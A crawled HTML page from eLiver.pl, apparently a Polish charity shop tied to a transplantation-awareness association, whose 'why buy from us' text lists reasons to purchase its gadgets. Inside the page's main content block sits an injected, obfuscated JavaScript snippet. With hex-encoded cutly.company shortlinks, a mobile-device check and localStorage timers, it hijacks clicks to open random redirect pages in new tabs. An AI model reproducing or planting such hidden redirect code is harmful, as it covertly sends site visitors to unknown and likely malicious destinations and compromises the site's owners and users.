

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eliver.pl/content/21-dlaczego-warto
body_size: 9171
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="pl-pl"><![endif]-->
<html lang="pl-pl">
	<head>
		<meta charset="utf-8" />
		<title>Dlaczego warto - Sklep eLiver.pl</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="noindex,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1588061694" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1588061694" />

		 

														<link rel="stylesheet" href="/themes/liver_default/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/cms.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockbestsellers/blockbestsellers.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockspecials/blockspecials.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/liver_default/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/dotpay/css/front.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zamknij';
var FancyboxI18nNext = 'Następny';
var FancyboxI18nPrev = 'Poprzedni';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://eliver.pl/';
var baseUri = 'https://eliver.pl/';
var blocksearch_type = 'top';
var contentOnly = false;
var currency = {"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = 'zł';
var customizationIdMessage = 'Dostosowywanie #';
var delete_txt = 'Usuń';
var displayList = false;
var freeProductTranslation = 'Za darmo!';
var freeShippingTranslation = 'Darmowa wysyłka!';
var generated_date = 1768629133;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://eliver.pl/themes/liver_default/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'cms';
var placeholder_blocknewsletter = 'Wpisz swój e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'usuń ten produkt z koszyka';
var roundMode = 2;
var search_url = 'https://eliver.pl/szukaj';
var static_token = '0c3ec187319b0468e001cd1630d75e22';
var toBeDetermined = 'Do ustalenia';
var token = '5eb936bc8b7d8aec8ea442f1bc9cc711';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/global.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/cms.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blockcart/ajax-cart.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blocksearch/blocksearch.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/liver_default/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
							
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito:400,600,800,900&amp;subset=latin-ext" type="text/css">
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="cms" class="cms cms-21 cms-dlaczego-warto hide-left-column hide-right-column lang_pl">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://eliver.pl/moje-konto" rel="nofollow" title="Zaloguj się do swojego konta klienta">
			<i class="icon-acc"></i>
			Zaloguj się
		</a>
	</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link" >
	<a href="https://eliver.pl/kontakt" title="Kontakt z nami">
		<i class="icon-envelope-nav"></i>Kontakt z nami</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i><span class="hiddenonmobile">Skontaktuj się z nami:</span> <strong>126 54 52 99</strong>
	</span>
</nav>
								</div>
							</div>
						</div>
										<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://eliver.pl/" title="Sklep eLiver.pl">
										<img class="logo img-responsive" src="https://eliver.pl/img/liver-logo-1552043285.jpg" alt="Sklep eLiver.pl" width="273" height="115"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//eliver.pl/szukaj" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Szukaj</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- MODULE Block cart -->
<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://eliver.pl/zamowienie" title="Pokaż mój koszyk" rel="nofollow">
			<b>Koszyk</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produkt</span>
			<span class="ajax_cart_product_txt_s unvisible">Produkty</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(pusty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Brak produktów
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Do ustalenia																	</span>
								<span class="unvisible">
									Wysyłka
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 zł</span>
								<span>Razem</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://eliver.pl/zamowienie" title="Realizuj zamówienie" rel="nofollow">
								<span>
									Realizuj zamówienie<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Zamknij okno"></span>
				<span class="title">
					<i class="icon-check"></i>Produkt dodany poprawnie do Twojego koszyka
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Ilość</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Razem</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Ilość produktów w Twoim koszyku: <span class="ajax_cart_quantity">0</span>.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Jest 1 produkt w Twoim koszyku.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Razem produkty:
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Dostawa:&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Do ustalenia											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Razem
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Kontynuuj zakupy">
						<span>
							<i class="icon-chevron-left left"></i>Kontynuuj zakupy
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://eliver.pl/zamowienie" title="Przejdź do realizacji zamówienia" rel="nofollow">
						<span>
							Przejdź do realizacji zamówienia<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Zakładki</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://eliver.pl/16-gadzety" title="Gadżety">Gadżety</a></li><li><a href="https://eliver.pl/17-odziez-i-dodatki" title="Odzież i Dodatki">Odzież i Dodatki</a></li><li><a href="https://eliver.pl/18-maskotki" title="Maskotki">Maskotki</a></li><li><a href="https://eliver.pl/23-pakiety" title="Pakiety">Pakiety</a></li><li><a href="https://eliver.pl/21-promocje" title="Promocje">Promocje</a></li><li><a href="https://eliver.pl/24-ksiazki" title="Książki">Książki</a></li>
					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://eliver.pl/" title="Powr&oacute;t do strony gł&oacute;wnej"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					Dlaczego warto
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
			<div class="rte">
		<h1 style="text-align:center;"><span style="color:#30a7ed;">Dlaczego warto mieć coś z eLiver.pl</span></h1>
<p></p>
<h3 style="text-align:center;"><span><span style="color:#e90404;">❤</span> </span>bo jesteś dobrym człowiekiem w dobrym miejscu (jesteś prawda? :). Naprawdę wierzymy, że co dobrego dla innego, to dobre dla mnie,</h3>
<h3 style="text-align:center;"><span><span style="color:#c9ff00;">❤</span> </span>mając gadżet z naszego sklepu świadomie szerzysz ideę Stowarzyszenia, czyli pomagasz i niesiesz naszą misję w świat,</h3>
<h3 style="text-align:center;"><span style="color:#02ff00;">❤ </span>dodatkowo podnosisz świadomość wśród bliskich na temat transplantacji, która często wiąże się z oddaniem organów do przeszczepu po śmierci,</h3>
<h3 style="text-align:center;"><span><span style="color:#00c6ff;">❤</span> </span>otrzymujesz oryginalny przedmiot, specjalnie zaprojektowany dla eliver.pl i który prawdopodobnie kupisz tylko u nas,</h3>
<h3 style="text-align:center;"><span><span style="color:#6300ff;">❤</span> </span>a może chcesz kogoś obdarować naszym przedmiotem? Super! Wierzymy, że ta osoba będzie Ci bardzo wdzięczna za ten upominek :)</h3>
<h3 style="text-align:center;"><span style="color:#ff00c4;">❤ </span>budujesz z nami świadomość pomagania poprzez dzielenie się dzięki kupowaniu w sklepie charytatywnym eliver.pl</h3>
<h2 style="text-align:center;"></h2>
<h3 style="text-align:center;"></h3>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
	</div>
<br />

    </div><!-- #center_column -->
        </div><!-- .row -->
    </div><!-- #columns -->
    </div><!-- .columns-container -->

    




<section id="subpage-buttons">
<div class="container">
<div class="row">
<div class="col-md-6"><a href="https://eliver.pl/content/20-jak-pomagamy"><button type="button" class="btn btn-primary btn-lg btn-block">Jak eLiver.pl pomaga dzieciom</button></a></div>
<div class="col-md-6"><a href="https://eliver.pl/content/21-dlaczego-warto"><button type="button" class="btn btn-primary btn-lg btn-block">Dlaczego warto mieć coś z eLiver.pl</button></a></div>
</div>
</div>
</section>

    

                <!-- Footer -->
        <div class="footer-container">
            <footer id="footer" class="container">
                <div class="row"><!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">
	<h4>Newsletter</h4>
	<div class="block_content">
		<form action="//eliver.pl/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Wpisz swój e-mail" />
				<button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
					<span>OK</span>
				</button>
				<input type="hidden" name="action" value="0" />
			</div>
							
					</form>
	</div>
	
</div>
<!-- /Block Newsletter module-->
<section id="social_block" class="pull-right">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/Stowarzyszenie.LIVER">
					<span>Facebook</span>
				</a>
			</li>
						                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/stowarzyszenieliver">
        			<span>Instagram</span>
        		</a>
        	</li>
                    <li class="www">
                <a class="_blank" href="https://www.liver.pl">
                    <span>www</span>
                </a>
            </li>
	</ul>
